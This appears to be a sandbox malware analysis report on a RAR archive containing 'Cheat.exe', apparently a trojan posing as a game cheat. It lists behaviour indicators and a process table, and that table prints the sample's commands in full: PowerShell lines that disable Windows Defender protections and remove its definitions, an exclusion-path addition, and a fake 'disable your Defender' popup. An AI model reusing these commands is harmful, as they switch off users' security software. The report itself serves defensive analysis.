- Cheat.exe (PID: 3028)
- Cheat.exe (PID: 7032)
- Cheat.exe (PID: 1236)
- Cheat.exe (PID: 6544)
- Cheat.exe (PID: 7080)
Process drops python dynamic module
- Cheat.exe (PID: 944)
- Cheat.exe (PID: 7032)
- Cheat.exe (PID: 6544)
- Cheat.exe (PID: 5940)
Executable content was dropped or overwritten
- Cheat.exe (PID: 944)
- Cheat.exe (PID: 7032)
- Cheat.exe (PID: 6544)
- Cheat.exe (PID: 5940)
The process drops C-runtime libraries
- Cheat.exe (PID: 944)
- Cheat.exe (PID: 5940)
- Cheat.exe (PID: 7032)
- Cheat.exe (PID: 6544)

Application launched itself
- Cheat.exe (PID: 944)
- Cheat.exe (PID: 6940)
- Cheat.exe (PID: 5940)
- Cheat.exe (PID: 7032)
- Cheat.exe (PID: 1236)
- Cheat.exe (PID: 6544)
Get information on the list of running processes
- Cheat.exe (PID: 3028)
- cmd.exe (PID: 6168)
- Cheat.exe (PID: 7080)
- cmd.exe (PID: 6308)
Found strings related to reading or modifying Windows Defender settings
- Cheat.exe (PID: 3028)
- Cheat.exe (PID: 7080)
Script disables Windows Defender's real-time protection
- cmd.exe (PID: 1568)
- cmd.exe (PID: 7104)
Starts CMD.EXE for commands execution
- Cheat.exe (PID: 3028)
- Cheat.exe (PID: 7080)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1568)
- cmd.exe (PID: 6180)
- cmd.exe (PID: 1700)
- cmd.exe (PID: 7104)
Script disables Windows Defender's IPS
- cmd.exe (PID: 1568)
- cmd.exe (PID: 7104)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 6180)
- cmd.exe (PID: 1700)
Uses WMIC.EXE to obtain Windows Installer data
- cmd.exe (PID: 5660)
- cmd.exe (PID: 2864)
Checks for external IP
- Cheat.exe (PID: 7080)
- Cheat.exe (PID: 3028)
- svchost.exe (PID: 2172)
INFO



The process uses the downloaded file
- WinRAR.exe (PID: 5596)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 5596)
Manual execution by a user
- Cheat.exe (PID: 7032)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|---|
| CompressedSize: | 7872016 |
| UncompressedSize: | 8008529 |
| OperatingSystem: | Win32 |

| ArchivedFileName: | Cheat.exe |
Total processes
183
Monitored processes
50
Malicious processes
15
Suspicious processes
2

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 944 | "C:\Users\admin\AppData\Local\Temp\Rar$EXb5596.2387\Cheat.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXb5596.2387\Cheat.exe | WinRAR.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: File System Conversion Utility Exit code: 0 Version: 10.0.20348.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1236 | "C:\Users\admin\Desktop\Cheat.exe" | C:\Users\admin\Desktop\Cheat.exe | — | Cheat.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: File System Conversion Utility Exit code: 0 Version: 10.0.20348.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1440 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1568 | C:\WINDOWS\system32\cmd.exe /c "powershell Set-MpPreference -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableRealtimeMonitoring $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend && powershell Set-MpPreference -SubmitSamplesConsent 2 & "%ProgramFiles%\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All" | C:\Windows\System32\cmd.exe | — | Cheat.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1700 | C:\WINDOWS\system32\cmd.exe /c "powershell -Command Add-MpPreference -ExclusionPath 'C:\Users\admin\Desktop\Cheat.exe'" | C:\Windows\System32\cmd.exe | — | Cheat.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1712 | C:\Windows\System32\SecurityHealthHost.exe {E041C90B-68BA-42C9-991E-477B73A75C90} -Embedding | C:\Windows\System32\SecurityHealthHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Security Health Host Exit code: 0 Version: 4.18.1907.16384 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 1712 | C:\WINDOWS\system32\cmd.exe /c "mshta "javascript:var sh=new ActiveXObject('WScript.Shell'); sh.Popup('Please disable your windows defender to run cheat.', 0, 'WINDOWS DEFENDER ERROR', 0+16);close()"" | C:\Windows\System32\cmd.exe | — | Cheat.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1884 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2172 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2464 | "C:\WINDOWS\SystemApps\Microsoft.Windows.SecHealthUI_cw5n1h2txyewy\SecHealthUI.exe" -ServerName:SecHealthUI.AppXep4x2tbtjws1v9qqs0rmb3hxykvkpqtn.mca | C:\Windows\SystemApps\Microsoft.Windows.SecHealthUI_cw5n1h2txyewy\SecHealthUI.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Defender application Exit code: 1 Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
29 100
Read events
29 079
Write events
21
Delete events
0
Modification events
| (PID) Process: | (5596) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (5596) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\ExLauncher.rar | |||
| (PID) Process: | (5596) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (5596) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (5596) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (5596) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||


| (PID) Process: | (5596) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 1 | |||
